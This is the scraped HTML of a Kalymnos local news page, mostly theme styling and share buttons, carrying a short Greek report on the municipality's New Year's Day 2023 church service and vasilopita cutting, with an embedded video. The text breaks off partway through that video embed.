.td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2Fvideo-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ae-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2582-%25cf%2580%25ce%25af%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CF%80%CE%AE+%CF%84%CE%B7%CF%82+%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82+%CE%A0%CE%AF%CF%84%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD.&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2Fvideo-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ae-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2582-%25cf%2580%25ce%25af%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg&description=Video+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CF%80%CE%AE+%CF%84%CE%B7%CF%82+%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82+%CE%A0%CE%AF%CF%84%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Video+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CF%80%CE%AE+%CF%84%CE%B7%CF%82+%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82+%CE%A0%CE%AF%CF%84%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD. %0A%0A https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg" data-caption=""><img width="696" height="445" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot-696x445.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot-696x445.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2023/01/prot-768x492.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg 850w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="prot"/></a></div>
            <!-- content -->
<p>Για την υποδοχή του Νέου Έτους, την  Κυριακή <strong>1<sup>η</sup> Ιανουαρίου 2023,</strong> στις <strong>11.00 π.μ.</strong> τελέστηκε  <strong>επίσημη δοξολογία</strong> στον Ιερό Ναό του <strong>Σωτήρος Χριστού </strong>στην Κάλυμνο , χοροστατούντος του Αρχιερατικού Επιτρόπου πρωτ. <strong>Αμφιλόχιου </strong>, συμπαραστατούμενου από  Ιερείς του νησιού.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1110" height="755" src="https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-δυο-.jpg" alt="" class="wp-image-97764" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-δυο-.jpg 1110w, https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-δυο--768x522.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-δυο--696x473.jpg 696w" sizes="(max-width: 1110px) 100vw, 1110px" /></figure>



<p>Μετά τη δοξολογία ακολούθησε στο Ισόγειο του Πνευματικού Κέντρου η κοπή της Πρωτοχρονιάτικης πίτας από το δήμαρχο Δ.Διακομιχάλη. Στην εκδήλωση συμμετείχε η Χορωδία του 5/42 ΣΕ. </p>



<figure class="wp-block-image size-full"><img decoding="async" width="934" height="1289" src="https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-επτα-.jpg" alt="" class="wp-image-97770" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-επτα-.jpg 934w, https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-επτα--768x1060.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/01/δοξο-επτα--696x961.jpg 696w" sizes="(max-width: 934px) 100vw, 934px" /></figure>



<p>Το τυχερό φλουρί βρήκε ο προπονητής του<strong> ΠΡΩΤΕΑ Ναυταθλητικού ομίλου Μιχάλης Γλυνάτσης.</strong></p>



<p>Δείτε στιγμιότυπα από την εκδήλωση της κοπής της βασιλόπιτας καθώς και δηλώσεις και ευχές για τη νέα χρονιά στο video που ετοίμασαν η Μπέττυ Μαίλλη και ο Μάμας Χαραμαντάς .</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="1-1-2023 &Eta; &kappa;&omicron;&pi;ή &tau;&eta;&sigmaf; &pi;ί&tau;&alpha;&sigmaf; &tau;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&alpha;&lambda;&upsilon;&mu;&nu;ί&omega;&nu;" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_QxsW4W74YS0" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/QxsW4W74YS0/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/QxsW4W74YS0" /><meta itemprop="duration" content="PT12M3S" /><meta itemprop="uploadDate" content="2023-01-02T19:06:34Z" /></div><div id="lyte_QxsW4W74YS0" data-src="https://i.ytimg.com/vi/QxsW4W74YS0/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">1-1-2023 Η κοπή της πίτας του Δήμου Καλυμνίων</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/QxsW4W74YS0" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/QxsW4W74YS0/0.jpg" alt="1-1-2023 &Eta; &kappa;&omicron;&pi;ή &tau;&eta;&sigmaf; &pi;ί&tau;&alpha;&sigmaf; &tau;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&alpha;&lambda;&upsilon;&mu;&nu;ί&omega;&nu;" width="1280" height="700" /><br />Watch this video on 